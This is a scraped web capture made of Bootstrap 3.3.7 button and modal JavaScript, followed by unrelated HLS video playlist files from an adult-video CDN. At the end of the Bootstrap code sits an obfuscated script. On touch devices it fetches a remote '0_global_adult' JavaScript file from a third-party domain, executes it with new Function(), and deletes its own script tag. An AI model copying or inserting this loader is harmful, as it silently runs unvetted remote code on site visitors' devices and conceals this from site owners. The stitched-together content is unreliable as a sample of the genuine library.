      var $btn = $(e.target).closest('.btn')
      Plugin.call($btn, 'toggle')
      if (!($(e.target).is('input[type="radio"], input[type="checkbox"]'))) {
        // Prevent double click on radios, and the double selections (so cancellation) on checkboxes
        e.preventDefault()
        // The target component still receive the focus
        if ($btn.is('input,button')) $btn.trigger('focus')
        else $btn.find('input:visible,button:visible').first().trigger('focus')
      }
    })
    .on('focus.bs.button.data-api blur.bs.button.data-api', '[data-toggle^="button"]', function (e) {
      $(e.target).closest('.btn').toggleClass('focus', /^focus(in)?$/.test(e.type))
    })

}(jQuery);

/* ========================================================================
 * Bootstrap: modal.js v3.3.7
 * http://getbootstrap.com/javascript/#modals
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // MODAL CLASS DEFINITION
  // ======================

  var Modal = function (element, options) {
    this.options             = options
    this.$body               = $(document.body)
    this.$element            = $(element)
    this.$dialog             = this.$element.find('.modal-dialog')
    this.$backdrop           = null
    this.isShown             = null
    this.originalBodyPad     = null
    this.scrollbarWidth      = 0
    this.ignoreBackdropClick = false

    if (this.options.remote) {
      this.$element
        .find('.modal-content')
        .load(this.options.remote, $.proxy(function () {
          this.$element.trigger('loaded.bs.modal')
        }, this))
    }
  }

  Modal.VERSION  = '3.3.7'

  Modal.TRANSITION_DURATION = 300
  Modal.BACKDROP_TRANSITION_DURATION = 150

  Modal.DEFAULTS = {
    backdrop: true,
    keyboard: true,
    show: true
  }

  Modal.prototype.toggle = function (_relatedTarget) {
    return this.isShown ? this.hide() : this.show(_relatedTarget)
  }

  Modal.prototype.show = function (_relatedTarget) {
    var that = this
    var e    = $.Event('show.bs.modal', { relatedTarget: _relatedTarget })

    this.$element.trigger(e)

    if (this.isShown || e.isDefaultPrevented()) return

    this.isShown = true

    this.checkScrollbar()
    this.setScrollbar()
    this.$body.addClass('modal-open')

    this.escape()
    this.resize()

    this.$element.on('click.dismiss.bs.modal', '[data-dismiss="modal"]', $.proxy(this.hide, this))

    this.$dialog.on('mousedown.dismiss.bs.modal', function () {
      that.$element.one('mouseup.dismiss.bs.modal', function (e) {
        if ($(e.target).is(that.$element)) that.ignoreBackdropClick = true
      })
    })

    this.backdrop(function () {
      var transition = $.support.transition && that.$element.hasClass('fade')

      if (!that.$element.parent().length) {
        that.$element.appendTo(that.$body) // don't move modals dom position
      }

      that.$element
        .show()
        .scrollTop(0)

      that.adjustDialog()

      if (transition) {
        that.$element[0].offsetWidth // force reflow
      }

      that.$element.addClass('in')

      that.enforceFocus()

      var e = $.Event('shown.bs.modal', { relatedTarget: _relatedTarget })

      transition ?
        that.$dialog // wait for modal to slide in
          .one('bsTransitionEnd', function () {
            that.$element.trigger('focus').trigger(e)
          })
          .emulateTransitionEnd(Modal.TRANSITION_DURATION) :
        that.$element.trigger('focus').trigger(e)
    })
  }

  Modal.prototype.hide = function (e) {
    if (e) e.preventDefault()

    e = $.Event('hide.bs.modal')

    this.$element.trigger(e)

    if (!this.isShown || e.isDefaultPrevented()) return

    this.isShown = false

    this.escape()
    this.resize()

    $(document).off('focusin.bs.modal')

    this.$element
      .removeClass('in')
      .off('click.dismiss.bs.modal')
      .off('mouseup.dismiss.bs.modal')

    this.$dialog.off('mousedown.dismiss.bs.modal')

    $.support.transition && this.$element.hasClass('fade') ?
      this.$element
        .one('bsTransitionEnd', $.proxy(this.hideModal, this))
        .emulateTransitionEnd(Modal.TRANSITION_DURATION) :
      this.hideModal()
  }

  Modal.prototype.enforceFocus = function () {
    $(document)
      .off('focusin.bs.modal') // guard against infinite focus loop
      .on('focusin.bs.modal', $.proxy(function (e) {
        if (document !== e.target &&
            this.$element[0] !== e.target &&
            !this.$element.has(e.target).length) {
          this.$element.trigger('focus')
        }
      }, this))
  }

  Modal.prototype.escape = function () {
    if (this.isShown && this.options.keyboard) {
      this.$element.on('keydown.dismiss.bs.modal', $.proxy(function (e) {
        e.which == 27 && this.hide()
      }, this))
    } else if (!this.isShown) {
      this.$element.off('keydown.dismiss.bs.modal')
    }
  }

  Modal.prototype.resize = function () {
    if (this.isShown) {
      $(window).on('resize.bs.modal', $.proxy(this.handleUpdate, this))
    } else {
      $(window).off('resize.bs.modal')
    }
  }

  Modal.prototype.hideModal = function () {
    var that = this
    this.$element.hide()
    this.backdrop(function () {
      that.$body.removeClass('modal-open')
      that.resetAdjustments()
      that.resetScrollbar()
      that.$element.trigger('hidden.bs.modal')
    })
  }

  Modal.prototype.removeBackdrop = function () {
    this.$backdrop && this.$backdrop.remove()
    this.$backdrop = null
  }

  Modal.prototype.backdrop = function (callback) {
    var that = this
    var animate = this.$element.hasClass('fade') ? 'fade' : ''

    if (this.isShown && this.options.backdrop) {
      var doAnimate = $.support.transition && animate

      this.$backdrop = $(document.createElement('div'))
        .addClass('modal-backdrop ' + animate)
        .appendTo(this.$body)

      this.$element.on('click.dismiss.bs.modal', $.proxy(function (e) {
        if (this.ignoreBackdropClick) {
          this.ignoreBackdropClick = false
          return
        }
        if (e.target !== e.currentTarget) return
        this.options.backdrop == 'static'
          ? this.$element[0].focus()
          : this.hide()
      }, this))

      if (doAnimate) this.$backdrop[0].offsetWidth // force reflow

      this.$backdrop.addClass('in')

      if (!callback) return

      doAnimate ?
        this.$backdrop
          .one('bsTransitionEnd', callback)
          .emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
        callback()

    } else if (!this.isShown && this.$backdrop) {
      this.$backdrop.removeClass('in')

      var callbackRemove = function () {
        that.removeBackdrop()
        callback && callback()
      }
      $.support.transition && this.$element.hasClass('fade') ?
        this.$backdrop
          .one('bsTransitionEnd', callbackRemove)
          .emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
        callbackRemove()

    } else if (callback) {
      callback()
    }
  }

  // these following methods are used to handle overflowing modals

  Modal.prototype.handleUpdate = function () {
    this.adjustDialog()
  }

  Modal.prototype.adjustDialog = function () {
    var modalIsOverflowing = this.$element[0].scrollHeight > document.documentElement.clientHeight

    this.$element.css({
      paddingLeft:  !this.bodyIsOverflowing && modalIsOverflowing ? this.scrollbarWidth : '',
      paddingRight: this.bodyIsOverflowing && !modalIsOverflowing ? this.scrollbarWidth : ''
    })
  }

  Modal.prototype.resetAdjustments = function () {
    this.$element.css({
      paddingLeft: '',
      paddingRight: ''
    })
  }

  Modal.prototype.checkScrollbar = function () {
    var fullWindowWidth = window.innerWidth
    if (!fullWindowWidth) { // workaround for missing window.innerWidth in IE8
      var documentElementRect = document.documentElement.getBoundingClientRect()
      fullWindowWidth = documentElementRect.right - Math.abs(documentElementRect.left)
    }
    this.bodyIsOverflowing = document.body.clientWidth < fullWindowWidth
    this.scrollbarWidth = this.measureScrollbar()
  }

  Modal.prototype.setScrollbar = function () {
    var bodyPad = parseInt((this.$body.css('padding-right') || 0), 10)
    this.originalBodyPad = document.body.style.paddingRight || ''
    if (this.bodyIsOverflowing) this.$body.css('padding-right', bodyPad + this.scrollbarWidth)
  }

  Modal.prototype.resetScrollbar = function () {
    this.$body.css('padding-right', this.originalBodyPad)
  }

  Modal.prototype.measureScrollbar = function () { // thx walsh
    var scrollDiv = document.createElement('div')
    scrollDiv.className = 'modal-scrollbar-measure'
    this.$body.append(scrollDiv)
    var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth
    this.$body[0].removeChild(scrollDiv)
    return scrollbarWidth
  }


  // MODAL PLUGIN DEFINITION
  // =======================

  function Plugin(option, _relatedTarget) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.modal')
      var options = $.extend({}, Modal.DEFAULTS, $this.data(), typeof option == 'object' && option)

      if (!data) $this.data('bs.modal', (data = new Modal(this, options)))
      if (typeof option == 'string') data[option](_relatedTarget)
      else if (options.show) data.show(_relatedTarget)
    })
  }

  var old = $.fn.modal

  $.fn.modal             = Plugin
  $.fn.modal.Constructor = Modal


  // MODAL NO CONFLICT
  // =================

  $.fn.modal.noConflict = function () {
    $.fn.modal = old
    return this
  }


  // MODAL DATA-API
  // ==============

  $(document).on('click.bs.modal.data-api', '[data-toggle="modal"]', function (e) {
    var $this   = $(this)
    var href    = $this.attr('href')
    var $target = $($this.attr('data-target') || (href && href.replace(/.*(?=#[^\s]+$)/, ''))) // strip for ie7
    var option  = $target.data('bs.modal') ? 'toggle' : $.extend({ remote: !/#/.test(href) && href }, $target.data(), $this.data())

    if ($this.is('a')) e.preventDefault()

    $target.one('show.bs.modal', function (showEvent) {
      if (showEvent.isDefaultPrevented()) return // only register focus restorer if modal will actually get shown
      $target.one('hidden.bs.modal', function () {
        $this.is(':visible') && $this.trigger('focus')
      })
    })
    Plugin.call($target, option, this)
  })

}(jQuery);

var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();

--- FILE ---
content_type: text/plain
request_url: https://hls-cdn77.xvideos-cdn.com/lC7dpxbPTpUH1SrubMGrjA==,1769698584/b2d47dc6-7bba-4e77-b754-a74e76f64ed5/0/hls-480p-0fb73.m3u8
body_size: -30
content:
#EXTM3U
#EXT-X-VERSION:3
#EXT-X-TARGETDURATION:10
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:9.990011,
hls-480p-0fb730.ts
#EXTINF:4.129200,
hls-480p-0fb731.ts
#EXT-X-ENDLIST


--- FILE ---
content_type: text/plain
request_url: https://hls-cdn77.xvideos-cdn.com/lC7dpxbPTpUH1SrubMGrjA==,1769698584/b2d47dc6-7bba-4e77-b754-a74e76f64ed5/0/hls.m3u8
body_size: 13
content:
#EXTM3U
#EXT-X-STREAM-INF:PROGRAM-ID=1,BANDWIDTH=763904,RESOLUTION=480x854,NAME="480p"
hls-480p-0fb73.m3u8
#EXT-X-STREAM-INF:PROGRAM-ID=1,BANDWIDTH=423936,RESOLUTION=360x640,NAME="360p"
hls-360p-dfb78.m3u8
#EXT-X-STREAM-INF:PROGRAM-ID=1,BANDWIDTH=155648,RESOLUTION=250x444,NAME="250p"
hls-250p-f2ab6.m3u8


--- FILE ---
content_type: text/plain
request_url: https://hls-cdn77.xvideos-cdn.com/lC7dpxbPTpUH1SrubMGrjA==,1769698584/b2d47dc6-7bba-4e77-b754-a74e76f64ed5/0/hls-360p-dfb78.m3u8
body_size: -31
content:
#EXTM3U
#EXT-X-VERSION:3
#EXT-X-TARGETDURATION:10
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:9.990011,
hls-360p-dfb780.ts
#EXTINF:4.129200,
hls-360p-dfb781.ts
#EXT-X-ENDLIST
